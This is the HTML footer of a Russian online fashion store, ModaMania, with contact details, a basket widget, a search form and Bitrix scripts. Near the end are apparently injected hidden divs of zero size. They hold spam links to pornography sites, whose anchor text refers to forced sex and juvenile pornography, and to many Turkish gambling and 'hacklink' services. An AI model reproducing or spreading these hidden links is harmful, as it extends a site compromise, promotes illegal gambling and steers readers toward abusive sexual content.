																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+79955008290"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/bitrix/images/aspro.max/iconset/header_phones/tele2.svg" title="tele2.svg" style="max-width:16px;max-height:16px;" /></span>+7 (995) 500-8290<span class="descr">Теле2, WhatsApp / По будням c 09:00 до 19:00</span></a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
														</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
		
							<div class="email blocks">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:info@modamania-online.ru">info@modamania-online.ru</a>				</div>
		
									</div>
								<div class="col-md-12 col-sm-12">
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					143405, Московская область, Красногорск, Вокзальная улица, 17А				</div>
		
									</div>
							</div>
						</div>
					</div>
					<div class="col-md-3 col-md-offset-1">
						<div class="info">
															<div class="subscribe_button">
									<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку									<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
								</div>
														<div>
								<div class="confidentiality">
									<i class="svg inline  svg-inline-privacy_policy" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 801 copy 5" class="cls-1" d="M449,140v6a3,3,0,0,1-3,3h-8a3,3,0,0,1-3-3v-2h0v-2h3v-6a3,3,0,0,1,3-3h9a3,3,0,0,1,3,3v4h-4Zm-12,4v2a1,1,0,0,0,1,1h5.184a2.96,2.96,0,0,1-.184-1v-2h-6Zm10,0v-9h-6a1,1,0,0,0-1,1v6h5v4a1,1,0,0,0,2,0v-2Zm4-8a1,1,0,0,0-1-1h0a1,1,0,0,0-1,1v2h2v-2Z" transform="translate(-435 -133)"/></svg></i>									<a href="/include/licenses_detail.php">Политика конфиденциальности</a>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2025 &copy; ModaMania - интернет-магазин					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="Tinkoff" class="tinkoff"></i>
<i title="Mir" class="mir"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<!--
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Alfa" class="alfa"></i>
<i title="Jcb" class="jcb"></i>
<i title="PayPal" class="paypal"></i>
<i title="Maestro" class="maestro"></i>
<i title="Yoomoney" class="yoomoney"></i>
<i title="Yookassa" class="yookassa"></i>
<i title="Belkart" class="belkart"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>
-->					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_8gJilP'-->	<!--'end_frame_cache_8gJilP'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<noscript><div><img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/68584195" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
														<!--'end_frame_cache_basketitems-block'-->							<div class="basket_wrapp  fly2 basket_fill_WHITE">
				<div class="header-cart fly" id="basket_line">
					<div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span>0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
							<div title="Избранные товары" class="colored_theme_hover_text wish_count small empty">
					<a href="/personal/favorite/"></a>
					<div class="wraps_icon_block delay">
						<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#chosen"></use></svg></i>						<div class="count basket-link delay empty_items">
							<span  class="colored_theme_bg">
								<span class="items">
									<span class="js-count">0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
							<div title="Сравнение товаров" class="colored_theme_hover_text compare_count small">
					<a href="/catalog/compare.php"></a>
					<div id="compare_fly" class="wraps_icon_block compare empty_block">
						<i class="svg down  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#compare"></use></svg></i>						<div class="count empty_items">
							<span class="colored_theme_bg">
								<span class="items">
									<span>0</span>
								</span>
							</span>
						</div>
					</div>
				</div>
																										
											</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->					<!--'end_frame_cache_header-cart'-->				</div>
			</div>
				<!--'start_frame_cache_bottom-panel-block'-->				<!--'end_frame_cache_bottom-panel-block'-->
					<div id="popup_iframe_wrapper"></div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">chachi ki bf <a href="https://bullporn.mobi" title="bullporn.mobi">bullporn.mobi</a> sexy video bp hindi</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">movie at orion mall <a href="https://pornolike.mobi" title="pornolike.mobi porn hd tube">pornolike.mobi</a> mayanti nude</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">indian forced sex videos <a href="https://firetube.mobi" rel="dofollow" target="_self" title="firetube.mobi">firetube.mobi</a> full xxx</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">red tube.in <a href="https://masturbationporntrends.com" title="masturbationporntrends.com porn videos hd">masturbationporntrends.com</a> xmxxxxx</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">girlfirsttimesex <a href="https://desisexy.org/" rel="dofollow" target="_self" title="desisexy.org">desisexy.org</a> pornjk</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">nagin real <a href="https://porncorntube.net" rel="dofollow" target="_self">porncorntube.net</a> telugu sex download videos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">ジュヴナイルポルノグラフィ <a href="https://erovideo.me/" title="erovideo.me 18才素人妊婦種付け日誌">erovideo.me</a> あぶぐる</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">macrophage hentai <a href="https://www.hentaimol.com/">hentaimol.com</a> elf harem hentai</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">english video sexy com <a href="https://alfaporn.mobi" target="_blank" title="alfaporn.mobi emo porn tube video">alfaporn.mobi</a> orissa blue picture</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">mani4 u <a href="https://pornbraze.mobi" target="_blank">pornbraze.mobi</a> mature album</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">بورنوهوب <a href="https://www.arab-porn.org/" rel="dofollow" target="_blank" title="arab-porn.org">arab-porn.org</a> سكس بزز</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">clara at ibarra <a href="https://www.hdteleserye.com/" title="hdteleserye.com ang probinsyano dec 6 2021 full episode">hdteleserye.com</a> probinsyano march 25 2022 full episode</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">zenab harake <a href="https://www.teleseryeonline.com/" target="_self" title="teleseryeonline.com">teleseryeonline.com</a> david licauco maria clara</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy sexy blue picture <a href="https://erofreeporn.info" target="_blank">erofreeporn.info</a> indian porn video free download</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">嫌な顔を一切しないで常に懇願徹底顔射 橋本ありな <a href="https://www.simozo.net/" target="_self" title="simozo.net 櫻井やえ">simozo.net</a> 夜行バスで声も出せずイカされた隙に生ハメされた女はスローピストンの痺れる快感に理性を失い中出しも拒めない9</div>
	<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://airwayswifi.com" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mcasinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://noithatvippro.id.vn/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mairie-saintemarthe.fr/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mairie-saintemarthe.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.nutragile.fr/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tocorealty.com/" title="ccasinolevant">ccasinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.levant-guncel.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.borodogolic.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mamamillioner.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mamamillioner.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.beton-karkas.ru/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1led.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.1led.ru/" title="casinolevant bonus">casinolevant bonus</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="Casinolevant">Casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cojoj.com/" title="Casinolevant güncel giriş">Casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ceehabana.net/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ceehabana.net/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://energie-soins-lecolibri.ch/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://energie-soins-lecolibri.ch/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.bankru.ru/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://thethaovn.com.vn/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://1hap.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://1hap.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://meoscmalaysia.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://meoscmalaysia.com/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ilvinaiolo.it/" title="Casinolevant">Casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ilvinaiolo.it/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://alphasolucoesrh.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://alphasolucoesrh.com/" title="vidobet giriş">vidobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hormiprent.com/" title="deneme bonusu">deneme bonusu</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hormiprent.com/" title="Tipobet">Tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.enziq.com/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.enziq.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oriolusecotours.pt/tr-tr/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oriolusecotours.pt/tr-tr/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gruppoafr.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gruppoafr.com/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.denifest.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://otz-plant.com/" title="tipobet">tipobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://otz-plant.com/" title="Bahis siteleri">Bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://timberry.com.sg/" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://techo.com.bo" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astrofotowvc.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.astrofotowvc.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.pietervanderhoog.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.pietervanderhoog.nl/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fotowvc.nl/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://fotowvc.nl/" title="vidobet güncel giriş">vidobet güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://chachabedoy.com/" title="kralbet giriş">kralbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://katapultapp.net/" title="ligobet giriş">ligobet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://camillechamounsportscity.com/" title="caddebet giriş">caddebet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://klassinenhietsu.com/" title="ikimisli giriş">ikimisli giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu303.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu51.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hypeboyz.com/" title="en iyi bahis siteleri">en iyi bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://novofundo.com/" title="baywin giriş">baywin giriş</a> | </div></div>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1742148300225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1742147864});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_mega_menu","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DROP_FILE":"\u003Cspan\u003EНажмите для загрузки\u003C\/span\u003E или перетащите фото (до #COUNT_FILES# файлов, 0.5 мб на файл)"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_drop","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_init","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_swiper_main_styles","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_hash_location","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_tabs_history","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
